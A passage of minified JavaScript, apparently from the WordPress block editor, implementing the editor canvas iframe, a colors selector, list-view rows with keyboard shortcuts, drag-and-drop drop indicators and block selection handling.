0})}])));k(e,n,{uniqueByBlock:!0})},icon:t?tT:nT})}return{isLoading:!1,commands:B.map((e=>({...e,name:"core/block-editor/action-"+e.name,callback:({close:t})=>{e.callback(),t()}})))}},context:"block-selection-edit"})},qT={ignoredSelectors:[/\.editor-styles-wrapper/gi]};function YT({shouldIframe:e=!0,height:t="300px",children:n=(0,d.jsx)(dw,{}),styles:o,contentRef:r,iframeProps:i}){ZT();const s=(0,m.useViewportMatch)("medium","<"),l=nw(),a=PS(),c=(0,h.useRef)(),u=(0,m.useMergeRefs)([r,a,c]),p=(0,g.useSelect)((e=>G(e(ji)).getZoomLevel()),[]),f=100===p||s?{}:{scale:p,frameSize:"40px"};return e?(0,d.jsx)(UT,{__unstableContentRef:c,style:{height:t,display:"flex"},children:(0,d.jsxs)(Fw,{...i,...f,ref:l,contentRef:u,style:{...i?.style},name:"editor-canvas",children:[(0,d.jsx)(cC,{styles:o}),n]})}):(0,d.jsxs)(UT,{__unstableContentRef:c,style:{height:t,display:"flex"},children:[(0,d.jsx)(cC,{styles:o,scope:":where(.editor-styles-wrapper)",transformOptions:qT}),(0,d.jsx)(Aw,{ref:u,className:"editor-styles-wrapper",tabIndex:-1,style:{height:"100%",width:"100%"},children:n})]})}var XT=function({children:e,height:t,styles:n}){return(0,d.jsx)(YT,{height:t,styles:n,children:e})};const QT=()=>(0,d.jsx)(ws.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",children:(0,d.jsx)(ws.Path,{d:"M7.434 5l3.18 9.16H8.538l-.692-2.184H4.628l-.705 2.184H2L5.18 5h2.254zm-1.13 1.904h-.115l-1.148 3.593H7.44L6.304 6.904zM14.348 7.006c1.853 0 2.9.876 2.9 2.374v4.78h-1.79v-.914h-.114c-.362.64-1.123 1.022-2.031 1.022-1.346 0-2.292-.826-2.292-2.108 0-1.27.972-2.006 2.71-2.107l1.696-.102V9.38c0-.584-.42-.914-1.18-.914-.667 0-1.112.228-1.264.647h-1.701c.12-1.295 1.307-2.107 3.066-2.107zm1.079 4.1l-1.416.09c-.793.056-1.18.342-1.18.844 0 .52.45.837 1.091.837.857 0 1.505-.545 1.505-1.256v-.515z"})}),JT=({style:e,className:t})=>(0,d.jsx)("div",{className:"block-library-colors-selector__icon-container",children:(0,d.jsx)("div",{className:`${t} block-library-colors-selector__state-selection`,style:e,children:(0,d.jsx)(QT,{})})}),eM=({TextColor:e,BackgroundColor:t})=>({onToggle:n,isOpen:o})=>(0,d.jsx)(ws.ToolbarGroup,{children:(0,d.jsx)(ws.ToolbarButton,{className:"components-toolbar__control block-library-colors-selector__toggle",label:(0,T.__)("Open Colors Selector"),onClick:n,onKeyDown:e=>{o||e.keyCode!==Wa.DOWN||(e.preventDefault(),n())},icon:(0,d.jsx)(t,{children:(0,d.jsx)(e,{children:(0,d.jsx)(JT,{})})})})});var tM=({children:e,...t})=>(I()("wp.blockEditor.BlockColorsStyleSelector",{alternative:"block supports API",since:"6.1",version:"6.3"}),(0,d.jsx)(ws.Dropdown,{popoverProps:{placement:"bottom-start"},className:"block-library-colors-selector",contentClassName:"block-library-colors-selector__popover",renderToggle:eM(t),renderContent:()=>e})),nM=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{d:"M3 6h11v1.5H3V6Zm3.5 5.5h11V13h-11v-1.5ZM21 17H10v1.5h11V17Z"})});const oM=(0,h.createContext)({});oM.displayName="ListViewContext";const rM=()=>(0,h.useContext)(oM);function iM({children:e,...t}){const n=(0,h.useRef)();return(0,h.useEffect)((()=>{n.current&&(n.current.textContent=n.current.textContent)}),[e]),(0,d.jsx)("div",{hidden:!0,...t,ref:n,children:e})}const sM=(0,h.forwardRef)((({nestingLevel:e,blockCount:t,clientId:n,...o},r)=>{const{insertedBlock:i,setInsertedBlock:s}=rM(),l=(0,m.useInstanceId)(sM),{directInsert:a,hideInserter:c}=(0,g.useSelect)((e=>{const{getBlockListSettings:t,getTemplateLock:o,isZoomOut:r}=G(e(ji)),i=t(n);return{directInsert:i?.directInsert||!1,hideInserter:!!o(n)||r()}}),[n]),u=Sj({clientId:n,context:"list-view"}),p=Sj({clientId:i?.clientId,context:"list-view"});if((0,h.useEffect)((()=>{p?.length&&(0,Uo.speak)((0,T.sprintf)((0,T.__)("%s block inserted"),p),"assertive")}),[p]),c)return null;const f=`list-view-appender__${l}`,b=(0,T.sprintf)((0,T.__)("Append to %1$s block at position %2$d, Level %3$d"),u,t+1,e);return(0,d.jsxs)("div",{className:"list-view-appender",children:[(0,d.jsx)(lI,{ref:r,rootClientId:n,position:"bottom right",isAppender:!0,selectBlockOnInsert:!1,shouldDirectInsert:a,__experimentalIsQuick:!0,...o,toggleProps:{"aria-describedby":f},onSelectOrClose:e=>{e?.clientId&&s(e)}}),(0,d.jsx)(iM,{id:f,children:b})]})})),lM=Jx(ws.__experimentalTreeGridRow),aM=(0,h.forwardRef)((({isDragged:e,isSelected:t,position:n,level:o,rowCount:r,children:i,className:s,path:l,...a},c)=>{const u=tS({clientId:a["data-block"],enableAnimation:!0,triggerAnimationOnChange:l}),p=(0,m.useMergeRefs)([c,u]);return(0,d.jsx)(lM,{ref:p,className:ms("block-editor-list-view-leaf",s),level:o,positionInSet:n,setSize:r,isExpanded:void 0,...a,children:i})}));var cM=aM;var uM=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{d:"M10.97 10.159a3.382 3.382 0 0 0-2.857.955l1.724 1.723-2.836 2.913L7 17h1.25l2.913-2.837 1.723 1.723a3.38 3.38 0 0 0 .606-.825c.33-.63.446-1.343.35-2.032L17 10.695 13.305 7l-2.334 3.159Z"})}),dM=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M15 11h-.2V9c0-1.5-1.2-2.8-2.8-2.8S9.2 7.5 9.2 9v2H9c-.6 0-1 .4-1 1v4c0 .6.4 1 1 1h6c.6 0 1-.4 1-1v-4c0-.6-.4-1-1-1zm-1.8 0h-2.5V9c0-.7.6-1.2 1.2-1.2s1.2.6 1.2 1.2v2z"})});function pM({onClick:e}){return(0,d.jsx)("span",{className:"block-editor-list-view__expander",onClick:t=>e(t,{forceToggle:!0}),"aria-hidden":"true","data-testid":"list-view-expander",children:(0,d.jsx)(Ol,{icon:(0,T.isRTL)()?nc:oc})})}const hM={"core/image":({clientId:e,attributes:t})=>{if(t.url)return{url:t.url,alt:t.alt||"",clientId:e}},"core/cover":({clientId:e,attributes:t})=>{if("image"===t.backgroundType&&t.url)return{url:t.url,alt:t.alt||"",clientId:e}},"core/media-text":({clientId:e,attributes:t})=>{if("image"===t.mediaType&&t.mediaUrl)return{url:t.mediaUrl,alt:t.mediaAlt||"",clientId:e}},"core/gallery":({innerBlocks:e})=>{const t=[],n=e?.length?hM[e[0].name]:void 0;if(!n)return t;for(const o of e){const e=n(o);if(e&&t.push(e),t.length>=3)return t}return t}};function gM({clientId:e,isExpanded:t}){const{block:n}=(0,g.useSelect)((t=>({block:t(ji).getBlock(e)})),[e]);return(0,h.useMemo)((()=>function(e,t){const n=hM[e.name],o=n?n(e):void 0;return o?Array.isArray(o)?t?[]:o:[o]:[]}(n,t)),[n,t])}const{Badge:mM}=G(ws.privateApis);var fM=(0,h.forwardRef)((function({className:e,block:{clientId:t},onClick:n,onContextMenu:o,onMouseDown:r,onToggleExpanded:i,tabIndex:s,onFocus:l,onDragStart:a,onDragEnd:c,draggable:u,isExpanded:h,ariaDescribedBy:m},f){const b=Xf(t),k=Sj({clientId:t,context:"list-view"}),{isLocked:v}=HE(t),{canToggleBlockVisibility:_,isBlockHidden:y,isContentOnly:x}=(0,g.useSelect)((e=>{const{getBlockName:n}=e(ji),{isBlockHidden:o}=G(e(ji));return{canToggleBlockVisibility:(0,p.hasBlockSupport)(n(t),"visibility",!0),isBlockHidden:o(t),isContentOnly:"contentOnly"===e(ji).getBlockEditingMode(t)}}),[t]),S=v&&!x,w=_&&y,C="sticky"===b?.positionType,B=gM({clientId:t,isExpanded:h});return(0,d.jsxs)("a",{className:ms("block-editor-list-view-block-select-button",e),onClick:n,onContextMenu:o,onKeyDown:function(e){e.keyCode!==Wa.ENTER&&e.keyCode!==Wa.SPACE||n(e)},onMouseDown:r,ref:f,tabIndex:s,onFocus:l,onDragStart:e=>{e.dataTransfer.clearData(),a?.(e)},onDragEnd:c,draggable:u,href:`#block-${t}`,"aria-describedby":m,"aria-expanded":h,children:[(0,d.jsx)(pM,{onClick:i}),(0,d.jsx)(Vu,{icon:b?.icon,showColors:!0,context:"list-view"}),(0,d.jsxs)(ws.__experimentalHStack,{alignment:"center",className:"block-editor-list-view-block-select-button__label-wrapper",justify:"flex-start",spacing:1,children:[(0,d.jsx)("span",{className:"block-editor-list-view-block-select-button__title",children:(0,d.jsx)(ws.__experimentalTruncate,{ellipsizeMode:"auto",children:k})}),b?.anchor&&(0,d.jsx)("span",{className:"block-editor-list-view-block-select-button__anchor-wrapper",children:(0,d.jsx)(mM,{className:"block-editor-list-view-block-select-button__anchor",children:b.anchor})}),C&&(0,d.jsx)("span",{className:"block-editor-list-view-block-select-button__sticky",children:(0,d.jsx)(Ol,{icon:uM})}),B.length?(0,d.jsx)("span",{className:"block-editor-list-view-block-select-button__images","aria-hidden":!0,children:B.map(((e,t)=>(0,d.jsx)("span",{className:"block-editor-list-view-block-select-button__image",style:{backgroundImage:`url(${e.url})`,zIndex:B.length-t}},e.clientId)))}):null,w&&(0,d.jsx)("span",{className:"block-editor-list-view-block-select-button__block-visibility",children:(0,d.jsx)(Ol,{icon:nT})}),S&&(0,d.jsx)("span",{className:"block-editor-list-view-block-select-button__lock",children:(0,d.jsx)(Ol,{icon:dM})})]})]})}));const bM=(0,h.forwardRef)((({onClick:e,onToggleExpanded:t,block:n,isSelected:o,position:r,siblingBlockCount:i,level:s,isExpanded:l,selectedClientIds:a,...c},u)=>{const{clientId:p}=n,{AdditionalBlockContent:h,insertedBlock:g,setInsertedBlock:m}=rM(),f=a.includes(p)?a:[p];return(0,d.jsxs)(d.Fragment,{children:[h&&(0,d.jsx)(h,{block:n,insertedBlock:g,setInsertedBlock:m}),(0,d.jsx)(Aj,{appendToOwnerDocument:!0,clientIds:f,cloneClassname:"block-editor-list-view-draggable-chip",children:({draggable:a,onDragStart:p,onDragEnd:h})=>(0,d.jsx)(fM,{ref:u,className:"block-editor-list-view-block-contents",block:n,onClick:e,onToggleExpanded:t,isSelected:o,position:r,siblingBlockCount:i,level:s,draggable:a,onDragStart:p,onDragEnd:h,isExpanded:l,...c})})]})}));var kM=bM;function vM(e,t){const n=()=>{const n=t?.querySelector(`[role=row][data-block="${e}"]`);return n?Ga.focus.focusable.find(n)[0]:null};let o=n();o?o.focus():window.requestAnimationFrame((()=>{o=n(),o&&o.focus()}))}var _M=(0,h.memo)((function e({block:{clientId:t},displacement:n,isAfterDraggedBlocks:o,isDragged:r,isNesting:i,isSelected:s,isBranchSelected:l,selectBlock:a,position:c,level:u,rowCount:f,siblingBlockCount:b,showBlockMovers:k,path:v,isExpanded:_,selectedClientIds:y,isSyncedBranch:x}){const S=(0,h.useRef)(null),w=(0,h.useRef)(null),C=(0,h.useRef)(null),[B,I]=(0,h.useState)(!1),[j,E]=(0,h.useState)(),{isLocked:M,canEdit:P,canMove:R}=HE(t),A=s&&y[0]===t,N=s&&y[y.length-1]===t,{toggleBlockHighlight:L,duplicateBlocks:D,multiSelect:O,replaceBlocks:z,removeBlocks:V,insertAfterBlock:F,insertBeforeBlock:H,setOpenedBlockSettingsMenu:U,updateBlockAttributes:$}=G((0,g.useDispatch)(ji)),W=(0,m.useDebounce)(L,50),{canInsertBlockType:K,getSelectedBlockClientIds:Z,getPreviousBlockClientId:q,getBlockRootClientId:Y,getBlockOrder:X,getBlockParents:Q,getBlocksByClientId:J,canRemoveBlocks:ee,isGroupable:te}=(0,g.useSelect)(ji),{getGroupingBlockName:ne}=(0,g.useSelect)(p.store),oe=Xf(t),re=RE(),{block:ie,blockName:se,allowRightClickOverrides:le,isBlockHidden:ae}=(0,g.useSelect)((e=>{const{getBlock:n,getBlockName:o,getSettings:r}=e(ji),{isBlockHidden:i}=G(e(ji));return{block:n(t),blockName:o(t),allowRightClickOverrides:r().allowRightClickOverrides,isBlockHidden:i(t)}}),[t]),ce=(0,p.hasBlockSupport)(se,"__experimentalToolbar",!0),ue=`list-view-block-select-button__description-${(0,m.useInstanceId)(e)}`,{expand:de,collapse:pe,collapseAll:he,BlockSettingsMenu:ge,listViewInstanceId:me,expandedState:fe,setInsertedBlock:be,treeGridElementRef:ke,rootClientId:ve}=rM(),_e=(0,Yk.__unstableUseShortcutEventMatch)();function ye(){const e=Z(),n=e.includes(t),o=n?e[0]:t,r=Y(o);return{blocksToUpdate:n?e:[t],firstBlockClientId:o,firstBlockRootClientId:r,selectedBlockClientIds:e}}const xe=(0,h.useCallback)((()=>{I(!0),W(t,!0)}),[t,I,W]),Se=(0,h.useCallback)((()=>{I(!1),W(t,!1)}),[t,I,W]),we=(0,h.useCallback)((e=>{a(e,t),e.preventDefault()}),[t,a]),Ce=(0,h.useCallback)(((e,t)=>{t&&a(void 0,e,null,null),vM(e,ke?.current)}),[a,ke]),Be=(0,h.useCallback)((e=>{e.preventDefault(),e.stopPropagation(),!0===_?pe(t):!1===_&&de(t)}),[t,de,pe,_]),Ie=(0,h.useCallback)((e=>{ce&&le&&(C.current?.click(),E(new window.DOMRect(e.clientX,e.clientY,0,0)),e.preventDefault())}),[le,C,ce]),je=(0,h.useCallback)((e=>{le&&2===e.button&&e.preventDefault()}),[le]),Ee=(0,h.useMemo)((()=>{const{ownerDocument:e}=w?.current||{};if(j&&e)return{ownerDocument:e,getBoundingClientRect:()=>j}}),[j]),Te=(0,h.useCallback)((()=>{E(void 0)}),[E]);if(function({isSelected:e,selectedClientIds:t,rowItemRef:n}){const o=1===t.length;(0,h.useLayoutEffect)((()=>{if(!e||!o||!n.current)return;const t=(0,Ga.getScrollContainer)(n.current),{ownerDocument:r}=n.current;if(t===r.body||t===r.documentElement||!t)return;const i=n.current.getBoundingClientRect(),s=t.getBoundingClientRect();(i.top<s.top||i.bottom>s.bottom)&&n.current.scrollIntoView()}),[e,o,n])}({isSelected:s,rowItemRef:w,selectedClientIds:y}),!ie)return null;const Me=((e,t,n)=>(0,T.sprintf)((0,T.__)("Block %1$d of %2$d, Level %3$d."),e,t,n))(c,b,u),Pe=((e,t)=>[e?.positionLabel?`${(0,T.sprintf)((0,T.__)("Position: %s"),e.positionLabel)}.`:void 0,t?(0,T.__)("This block is locked."):void 0].filter(Boolean).join(" "))(oe,M),Re=ae?(0,T.__)("Block is hidden."):null,Ae=k&&b>0,Ne=ms("block-editor-list-view-block__mover-cell",{"is-visible":B||s}),Le=ms("block-editor-list-view-block__menu-cell",{"is-visible":B||A});let De;Ae?De=2:ce||(De=3);const Oe=ms({"is-selected":s,"is-first-selected":A,"is-last-selected":N,"is-branch-selected":l,"is-synced-branch":x,"is-dragging":r,"has-single-cell":!ce,"is-synced":oe?.isSynced,"is-draggable":R,"is-displacement-normal":"normal"===n,"is-displacement-up":"up"===n,"is-displacement-down":"down"===n,"is-after-dragged-blocks":o,"is-nesting":i}),ze=y.includes(t)?y:[t],Ve=s&&1===y.length;return(0,d.jsxs)(cM,{className:Oe,isDragged:r,onKeyDown:async function(e){if(e.defaultPrevented)return;if(e.target.closest("[role=dialog]"))return;const t=[Wa.BACKSPACE,Wa.DELETE].includes(e.keyCode);if(_e("core/block-editor/unselect",e)&&y.length>0)e.stopPropagation(),e.preventDefault(),a(e,void 0);else if(t||_e("core/block-editor/remove",e)){const{blocksToUpdate:e,firstBlockClientId:t,firstBlockRootClientId:n,selectedBlockClientIds:o}=ye();if(!ee(e))return;let r=q(t)??n;V(e,!1);const i=o.length>0&&0===Z().length;r||(r=X()[0]),Ce(r,i)}else if(_e("core/block-editor/paste-styles",e)){e.preventDefault();const{blocksToUpdate:t}=ye(),n=J(t);re(n)}else if(_e("core/block-editor/duplicate",e)){e.preventDefault();const{blocksToUpdate:t,firstBlockRootClientId:n}=ye();if(J(t).every((e=>!!e&&(0,p.hasBlockSupport)(e.name,"multiple",!0)&&K(e.name,n)))){const e=await D(t,!1);e?.length&&Ce(e[0],!1)}}else if(_e("core/block-editor/insert-before",e)){e.preventDefault();const{blocksToUpdate:t}=ye();await H(t[0]);const n=Z();U(void 0),Ce(n[0],!1)}else if(_e("core/block-editor/insert-after",e)){e.preventDefault();const{blocksToUpdate:t}=ye();await F(t.at(-1));const n=Z();U(void 0),Ce(n[0],!1)}else if(_e("core/block-editor/select-all",e)){e.preventDefault();const{firstBlockRootClientId:t,selectedBlockClientIds:n}=ye(),o=X(t);if(!o.length)return;if(Ja()(n,o)&&t&&t!==ve)return void Ce(t,!0);O(o[0],o[o.length-1],null)}else if(_e("core/block-editor/collapse-list-view",e)){e.preventDefault();const{firstBlockClientId:t}=ye(),n=Q(t,!1);he(),de(n)}else if(_e("core/block-editor/group",e)){const{blocksToUpdate:t}=ye();if(t.length>1&&te(t)){e.preventDefault();const n=J(t),o=ne(),r=(0,p.switchToBlockType)(n,o);z(t,r),(0,Uo.speak)((0,T.__)("Selected blocks are grouped."));const i=Z();U(void 0),Ce(i[0],!1)}}else if(_e("core/block-editor/toggle-block-visibility",e)){e.preventDefault();const{blocksToUpdate:t}=ye(),n=J(t);if(!n.every((e=>(0,p.hasBlockSupport)(e.name,"visibility",!0))))return;const o=n.some((e=>!1===e.attributes.metadata?.blockVisibility)),r=Object.fromEntries(n.map((({clientId:e,attributes:t})=>[e,{metadata:fs({...t?.metadata,blockVisibility:!!o&&void 0})}])));$(t,r,{uniqueByBlock:!0})}},onMouseEnter:xe,onMouseLeave:Se,onFocus:xe,onBlur:Se,level:u,position:c,rowCount:f,path:v,id:`list-view-${me}-block-${t}`,"data-block":t,"data-expanded":P?_:void 0,ref:w,children:[(0,d.jsx)(ws.__experimentalTreeGridCell,{className:"block-editor-list-view-block__contents-cell",colSpan:De,ref:S,"aria-selected":!!s,children:({ref:e,tabIndex:t,onFocus:n})=>(0,d.jsxs)("div",{className:"block-editor-list-view-block__contents-container",children:[(0,d.jsx)(kM,{block:ie,onClick:we,onContextMenu:Ie,onMouseDown:je,onToggleExpanded:Be,isSelected:s,position:c,siblingBlockCount:b,level:u,ref:e,tabIndex:Ve?0:t,onFocus:n,isExpanded:P?_:void 0,selectedClientIds:y,ariaDescribedBy:ue}),(0,d.jsx)(iM,{id:ue,children:[Me,Pe,Re].filter(Boolean).join(" ")})]})}),Ae&&(0,d.jsx)(d.Fragment,{children:(0,d.jsxs)(ws.__experimentalTreeGridCell,{className:Ne,withoutGridItem:!0,children:[(0,d.jsx)(ws.__experimentalTreeGridItem,{children:({ref:e,tabIndex:n,onFocus:o})=>(0,d.jsx)(Vj,{orientation:"vertical",clientIds:[t],ref:e,tabIndex:n,onFocus:o})}),(0,d.jsx)(ws.__experimentalTreeGridItem,{children:({ref:e,tabIndex:n,onFocus:o})=>(0,d.jsx)(Fj,{orientation:"vertical",clientIds:[t],ref:e,tabIndex:n,onFocus:o})})]})}),ce&&ge&&(0,d.jsx)(ws.__experimentalTreeGridCell,{className:Le,"aria-selected":!!s,ref:C,children:({ref:e,tabIndex:t,onFocus:n})=>(0,d.jsx)(ge,{clientIds:ze,block:ie,icon:fv,label:(0,T.__)("Options"),popoverProps:{anchor:Ee},toggleProps:{ref:e,className:"block-editor-list-view-block__menu",tabIndex:t,onClick:Te,onFocus:n,size:"small"},disableOpenOnArrowDown:!0,expand:de,expandedState:fe,setInsertedBlock:be,__experimentalSelectBlock:Ce})})]})}));function yM(e,t,n,o){const r=n?.includes(e.clientId);if(r)return 0;return t[e.clientId]??o?1+e.innerBlocks.reduce(xM(t,n,o),0):1}const xM=(e,t,n)=>(o,r)=>{const i=t?.includes(r.clientId);if(i)return o;return(e[r.clientId]??n)&&r.innerBlocks.length>0?o+yM(r,e,t,n):o+1},SM=()=>{};var wM=(0,h.memo)((function e(t){const{blocks:n,selectBlock:o=SM,showBlockMovers:r,selectedClientIds:i,level:s=1,path:l="",isBranchSelected:a=!1,listPosition:c=0,fixedListWindow:u,isExpanded:p,parentId:m,shouldShowInnerBlocks:f=!0,isSyncedBranch:b=!1,showAppender:k=!0}=t,v=Xf(m),_=b||!!v?.isSynced,y=(0,g.useSelect)((e=>!m||e(ji).canEditBlock(m)),[m]),{blockDropPosition:x,blockDropTargetIndex:S,firstDraggedBlockIndex:w,blockIndexes:C,expandedState:B,draggedClientIds:I}=rM(),j=(0,h.useRef)();if(!y)return null;const E=k&&1===s,T=n.filter(Boolean),M=T.length,P=E?M+1:M;return j.current=c,(0,d.jsxs)(d.Fragment,{children:[T.map(((t,n)=>{const{clientId:c,innerBlocks:h}=t;n>0&&(j.current+=yM(T[n-1],B,I,p));const m=!!I?.includes(c),{displacement:b,isAfterDraggedBlocks:k,isNesting:v}=function({blockIndexes:e,blockDropTargetIndex:t,blockDropPosition:n,clientId:o,firstDraggedBlockIndex:r,isDragged:i}){let s,l,a;if(!i){l=!1;const i=e[o];a=i>r,null!=t&&void 0!==r?void 0!==i&&(s=i>=r&&i<t?"up":i<r&&i>=t?"down":"normal",l="number"==typeof t&&t-1===i&&"inside"===n):null===t&&void 0!==r?s=void 0!==i&&i>=r?"up":"normal":null!=t&&void 0===r?void 0!==i&&(s=i<t?"normal":"down"):null===t&&(s="normal")}return{displacement:s,isNesting:l,isAfterDraggedBlocks:a}}({blockIndexes:C,blockDropTargetIndex:S,blockDropPosition:x,clientId:c,firstDraggedBlockIndex:w,isDragged:m}),{itemInView:y}=u,E=y(j.current),R=n+1,A=l.length>0?`${l}_${R}`:`${R}`,N=!!h?.length,L=N&&f?B[c]??p:void 0,D=((e,t)=>Array.isArray(t)&&t.length?-1!==t.indexOf(e):t===e)(c,i),O=a||D&&N,z=m||E||D&&c===i[0]||0===n||n===M-1;return(0,d.jsxs)(g.AsyncModeProvider,{value:!D,children:[z&&(0,d.jsx)(_M,{block:t,selectBlock:o,isSelected:D,isBranchSelected:O,isDragged:m,level:s,position:R,rowCount:P,siblingBlockCount:M,showBlockMovers:r,path:A,isExpanded:!m&&L,listPosition:j.current,selectedClientIds:i,isSyncedBranch:_,displacement:b,isAfterDraggedBlocks:k,isNesting:v}),!z&&(0,d.jsx)("tr",{children:(0,d.jsx)("td",{className:"block-editor-list-view-placeholder"})}),N&&L&&!m&&(0,d.jsx)(e,{parentId:c,blocks:h,selectBlock:o,showBlockMovers:r,level:s+1,path:A,listPosition:j.current+1,fixedListWindow:u,isBranchSelected:O,selectedClientIds:i,isExpanded:p,isSyncedBranch:_})]},c)})),E&&(0,d.jsx)(ws.__experimentalTreeGridRow,{level:s,setSize:P,positionInSet:P,isExpanded:!0,children:(0,d.jsx)(ws.__experimentalTreeGridCell,{children:e=>(0,d.jsx)(sM,{clientId:m,nestingLevel:s,blockCount:M,...e})})})]})}));function CM({draggedBlockClientId:e,listViewRef:t,blockDropTarget:n}){const o=Xf(e),r=Sj({clientId:e,context:"list-view"}),{rootClientId:i,clientId:s,dropPosition:l}=n||{},[a,c]=(0,h.useMemo)((()=>{if(!t.current)return[];return[i?t.current.querySelector(`[data-block="${i}"]`):void 0,s?t.current.querySelector(`[data-block="${s}"]`):void 0]}),[t,i,s]),u=c||a,p=(0,T.isRTL)(),g=(0,h.useCallback)(((e,t)=>{if(!u)return 0;let n=u.offsetWidth;const o=(0,Ga.getScrollContainer)(u,"horizontal"),r=u.ownerDocument,i=o===r.body||o===r.documentElement;if(o&&!i){const r=o.getBoundingClientRect(),i=(0,T.isRTL)()?r.right-e.right:e.left-r.left,s=o.clientWidth;if(s<n+i&&(n=s-i),!p&&e.left+t<r.left)return n-=r.left-e.left,n;if(p&&e.right-t>r.right)return n-=e.right-r.right,n}return n-t}),[p,u]),m=(0,h.useMemo)((()=>{if(!u)return{};const e=u.getBoundingClientRect();return{width:g(e,0)}}),[g,u]),f=(0,h.useMemo)((()=>{if(!u)return{};const e=(0,Ga.getScrollContainer)(u),t=u.ownerDocument,n=e===t.body||e===t.documentElement;if(e&&!n){const t=e.getBoundingClientRect(),n=u.getBoundingClientRect(),o=p?t.right-n.right:n.left-t.left;if(!p&&t.left>n.left)return{transform:`translateX( ${o}px )`};if(p&&t.right<n.right)return{transform:`translateX( ${-1*o}px )`}}return{}}),[p,u]),b=(0,h.useMemo)((()=>{if(!a)return 1;const e=parseInt(a.getAttribute("aria-level"),10);return e?e+1:1}),[a]),k=(0,h.useMemo)((()=>!!u&&u.classList.contains("is-branch-selected")),[u]),v=(0,h.useMemo)((()=>{if(u&&("top"===l||"bottom"===l||"inside"===l))return{contextElement:u,getBoundingClientRect(){const e=u.getBoundingClientRect();let t=e.left,n=0;const o=(0,Ga.getScrollContainer)(u,"horizontal"),r=u.ownerDocument,i=o===r.body||o===r.documentElement;if(o&&!i){const e=o.getBoundingClientRect(),n=p?o.offsetWidth-o.clientWidth:0;t<e.left+n&&(t=e.left+n)}n="top"===l?e.top-2*e.height:e.top;const s=g(e,0),a=e.height;return new window.DOMRect(t,n,s,a)}}}),[u,l,g,p]);return u?(0,d.jsx)(ws.Popover,{animate:!1,anchor:v,focusOnMount:!1,className:"block-editor-list-view-drop-indicator--preview",variant:"unstyled",flip:!1,resize:!0,children:(0,d.jsx)("div",{style:m,className:ms("block-editor-list-view-drop-indicator__line",{"block-editor-list-view-drop-indicator__line--darker":k}),children:(0,d.jsxs)("div",{className:"block-editor-list-view-leaf","aria-level":b,children:[(0,d.jsxs)("div",{className:ms("block-editor-list-view-block-select-button","block-editor-list-view-block-contents"),style:f,children:[(0,d.jsx)(pM,{onClick:()=>{}}),(0,d.jsx)(Vu,{icon:o?.icon,showColors:!0,context:"list-view"}),(0,d.jsx)(ws.__experimentalHStack,{alignment:"center",className:"block-editor-list-view-block-select-button__label-wrapper",justify:"flex-start",spacing:1,children:(0,d.jsx)("span",{className:"block-editor-list-view-block-select-button__title",children:(0,d.jsx)(ws.__experimentalTruncate,{ellipsizeMode:"auto",children:r})})})]}),(0,d.jsx)("div",{className:"block-editor-list-view-block__menu-cell"})]})})}):null}function BM(){const{clearSelectedBlock:e,multiSelect:t,selectBlock:n}=(0,g.useDispatch)(ji),{getBlockName:o,getBlockParents:r,getBlockSelectionStart:i,getSelectedBlockClientIds:s,hasMultiSelection:l,hasSelectedBlock:a}=(0,g.useSelect)(ji),{getBlockType:c}=(0,g.useSelect)(p.store);return{updateBlockSelection:(0,h.useCallback)((async(u,d,p,h)=>{if(!u?.shiftKey&&u?.keyCode!==Wa.ESCAPE)return void n(d,h);u.preventDefault();const g="keydown"===u.type&&u.keyCode===Wa.ESCAPE,m="keydown"===u.type&&(u.keyCode===Wa.UP||u.keyCode===Wa.DOWN||u.keyCode===Wa.HOME||u.keyCode===Wa.END);if(!m&&!a()&&!l())return void n(d,null);const f=s(),b=[...r(d),d];if((g||m&&!f.some((e=>b.includes(e))))&&await e(),!g){let e=i(),n=d;m&&(a()||l()||(e=d),p&&(n=p));const o=r(e),s=r(n),{start:c,end:u}=function(e,t,n,o){const r=[...n,e],i=[...o,t],s=Math.min(r.length,i.length)-1;return{start:r[s],end:i[s]}}(e,n,o,s);await t(c,u,null)}const k=s();if((u.keyCode===Wa.HOME||u.keyCode===Wa.END)&&k.length>1)return;const v=f.filter((e=>!k.includes(e)));let _;if(1===v.length){const e=c(o(v[0]))?.title;e&&(_=(0,T.sprintf)((0,T.__)("%s deselected."),e))}else v.length>1&&(_=(0,T.sprintf)((0,T.__)("%s blocks deselected."),v.length));_&&(0,Uo.speak)(_,"assertive")}),[e,o,c,r,i,s,l,a,t,n])}}const IM=24;function jM(e,t){const n=e[t+1];return n&&n.isDraggedBlock?jM(e,t+1):n}const EM=["top","bottom"];function TM(e,t,n=!1){let o,r,i,s,l;for(let n=0;n<e.length;n++){const a=e[n];if(a.isDraggedBlock)continue;const c=a.element.getBoundingClientRect(),[u,d]=zS(t,c,EM),p=VS(t,c);if(void 0===i||u<i||p){i=u;const t=e.indexOf(a),n=e[t-1];if("top"===d&&n&&n.rootClientId===a.rootClientId&&!n.isDraggedBlock?(r=n,o="bottom",s=n.element.getBoundingClientRect(),l=t-1):(r=a,o=d,s=c,l=t),p)break}}if(!r)return;const a=function(e,t){const n=[];let o=e;for(;o;)n.push({...o}),o=t.find((e=>e.clientId===o.rootClientId));return n}(r,e),c="bottom"===o;if(c&&r.canInsertDraggedBlocksAsChild&&(r.innerBlockCount>0&&r.isExpanded||function(e,t,n=1,o=!1){const r=o?t.right-n*IM:t.left+n*IM;return(o?e.x<r-IM:e.x>r+IM)&&e.y<t.bottom}(t,s,a.length,n))){const e=r.isExpanded?0:r.innerBlockCount||0;return{rootClientId:r.clientId,clientId:r.clientId,blockIndex:e,dropPosition:"inside"}}if(c&&r.rootClientId&&function(e,t,n=1,o=!1){const r=o?t.right-n*IM:t.left+n*IM;return o?e.x>r:e.x<r}(t,s,a.length,n)){const i=jM(e,l),c=r.nestingLevel,u=i?i.nestingLevel:1;if(c&&u){const d=function(e,t,n=1,o=!1){const r=o?t.right-n*IM:t.left+n*IM,i=o?r-e.x:e.x-r,s=Math.round(i/IM);return Math.abs(s)}(t,s,a.length,n),p=Math.max(Math.min(d,c-u),0);if(a[p]){let t=r.blockIndex;if(a[p].nestingLevel===i?.nestingLevel)t=i?.blockIndex;else for(let n=l;n>=0;n--){const 